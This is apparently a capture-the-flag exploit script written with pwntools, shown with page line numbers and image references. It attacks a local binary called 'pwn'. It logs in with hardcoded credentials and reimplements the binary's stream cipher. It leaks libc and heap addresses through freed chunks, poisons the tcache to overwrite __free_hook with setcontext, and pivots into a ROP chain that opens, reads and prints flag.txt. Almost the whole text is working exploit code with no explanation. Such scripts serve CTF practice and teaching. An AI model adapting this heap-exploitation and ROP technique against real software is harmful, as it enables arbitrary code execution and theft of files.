1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
| from pwn import *
p = process('./pwn')
context.log_level = 'debug'
usr = b''
libc = ELF("./libc.so.6")
dat = [i for i in range(ord('A'), ord("Z")+1)] + [i for i in range(ord('a'), ord("z")+1)] + [i for i in range(ord('0'), ord("9")+1)] + [ord('_')]
recv=b''
usr = b'4dm1n'
psw = b'985da4f8cb37zkj'
p.sendlineafter('username:\n', usr)
p.sendlineafter('password:\n', psw)
def add(key, size, data):
p.sendlineafter('>', '1')
p.sendlineafter('key:', str(key))
p.sendlineafter('size:', str(size))
if len(data)<size:
p.sendlineafter('value:', data)
else:
p.sendafter('value:', data)
def delete(key):
p.sendlineafter('>', '3')
p.sendlineafter('key:', str(key))
def show(key):
p.sendlineafter('>', '2')
p.sendlineafter('key:', str(key))
def edit(key, content):
p.sendlineafter('>', '4')
p.sendlineafter('key:', str(key))
p.sendafter('value:', content)
key=[
0x7b,0x02,0x45,0x85,0x2c,0x31,0x18,0x2b,
0x92,0x3e,0x88,0xc5,0x21,0xc8,0x5d,0x20,
0xf0,0x1d,0x17,0x9d,0x4c,0x4f,0x61,0xba,
0xa3,0xe1,0xa5,0xf2,0x81,0xa4,0x4b,0xf5,
0x83,0x57,0x52,0x59,0x79,0x1b,0xb1,0x0b,
0xe9,0x47,0x64,0x0a,0x77,0x07,0xe8,0x36,
0xf9,0x98,0x68,0x84,0x08,0xc0,0x8e,0xd8,
0xfe,0x72,0x22,0x3b,0x14,0x99,0x27,0xbb,
0x0f,0xaf,0x60,0x49,0xbf,0xa2,0x76,0x33,
0xb5,0x3c,0x86,0xc7,0xb9,0x5a,0x53,0x8a,
0x37,0xa0,0x5c,0xe4,0x71,0x62,0x34,0x1e,
0x3d,0x1c,0x94,0x54,0xa1,0x04,0xdc,0xd4,
0x2f,0x11,0x39,0x9a,0xd0,0xf3,0x95,0x67,
0xd2,0xb3,0xc1,0xce,0x56,0xd1,0xe3,0x66,
0x70,0xb6,0xee,0xb0,0xf1,0x50,0xb2,0x9c,
0xac,0x80,0x30,0x73,0x2d,0xaa,0xab,0x0c,
0x7f,0xad,0xbe,0xb4,0x63,0x93,0x8b,0x5b,
0x43,0xea,0x40,0x6c,0x78,0x9e,0xa9,0xcf,
0x51,0x3a,0xdd,0xe2,0xc6,0xca,0x5f,0xe5,
0x48,0x58,0x32,0xc3,0xbc,0x82,0x7e,0x55,
0xb8,0x01,0x12,0x8d,0xeb,0xc2,0x91,0xfb,
0xcd,0x4d,0xff,0xf7,0x3f,0xc9,0xd6,0x1f,
0x19,0x42,0x06,0x00,0x65,0x8c,0xe6,0x90,
0xfd,0xdb,0xfa,0x6f,0x38,0xa8,0x7a,0x89,
0x97,0x6b,0xda,0xb7,0xd7,0x7d,0x75,0x6a,
0xbd,0xf8,0x0e,0xd3,0x2e,0x44,0x69,0x26,
0x29,0x35,0xef,0x96,0x05,0x74,0x6e,0x23,
0xe0,0x6d,0x7c,0x10,0xdf,0xec,0x09,0xf4,
0xae,0x25,0x9b,0xf6,0x03,0x15,0xed,0x2a,
0xa7,0x1a,0x4e,0xd5,0x28,0x8f,0x24,0xde,
0x46,0x87,0xa6,0x16,0xe7,0xc4,0xfc,0x5e,
0xcb,0xd9,0x0d,0xcc,0x9f,0x13,0x41,0x4a,
]
def enc(content,size):
v5 = 0
v6 = 0
i = 0
content = content.ljust(size, b'\0')
a1 = key.copy()
a2 = list(content)
while 1:
if i >= size:
break
v5 = (v5 + 1) % 256
v6 = (v6 + a1[v5]) % 256
v4 = a1[v5]
a1[v5] = a1[v6]
a1[v6] = v4
a2[i] ^= a1[(a1[v5] + a1[v6])%256]
i+=1
return bytes(a2)[:size]
for i in range(8):
add(i, 0x80, b'A'*0x8)
for i in range(7,-1,-1):
delete(i)
show(0)
p.recvuntil(b'] = [')
p.recvuntil(b',')
recv = p.recvuntil(b']')[:-1]
data = enc(recv, 0x80)
print(data)
unsort = u64(data[:8])
print(hex(unsort))
libcbase = unsort - 0x3ebca0
print(hex(libcbase))
add(1, 0x10, b'a')
delete(1)
show(1)
p.recvuntil(b'] = [')
p.recvuntil(b',')
recv = p.recvuntil(b']')[:-1]
data = enc(recv, 0x10)
chunk1 = u64(data[:8])
heapbase = chunk1 - 0x1140
print(hex(heapbase))
free_hook = libcbase + libc.sym['__free_hook']
setcontext = libcbase + libc.sym['setcontext']
edit(1, enc(p64(free_hook-8), 0x10))
add(2, 0x10, b'a')
add(2, 0x10, enc(p64(0) + p64(setcontext+53), 0x10))
ropbase = heapbase + 0x1440
rdi = libcbase + 0x000000000002164f
rsi = libcbase + 0x0000000000023a6a
rdx = libcbase + 0x0000000000001b96
ret = libcbase + 0x00000000000008aa
open_a = libcbase + libc.sym['open']
read_a = libcbase + libc.sym['read']
write_a = libcbase + libc.sym['write']
payload = b'\0'*0xa0 + p64(ropbase) + p64(ret)
add(3, 0x200, payload)
ropchain = p64(rdi) + p64(ropbase+0x100) + p64(rsi) + p64(0) + p64(rdx) + p64(0) + p64(open_a)
ropchain += p64(rdi) + p64(3) + p64(rsi) + p64(ropbase+0x168) + p64(rdx) + p64(0x100) + p64(read_a)
ropchain += p64(rdi) + p64(1) + p64(rsi) + p64(ropbase+0x168) + p64(rdx) + p64(0x100) + p64(write_a)
ropchain = ropchain.ljust(0x100, b'\0') + b'flag.txt\0' + b'b'*30
ropchain = ropchain.ljust(0x220,b'e')
payload = enc(ropchain,0x220)
add(4, 0x220, payload)
assert not b'\n' in payload
gdb.attach(p,'b free')
delete(3)
p.interactive()
|













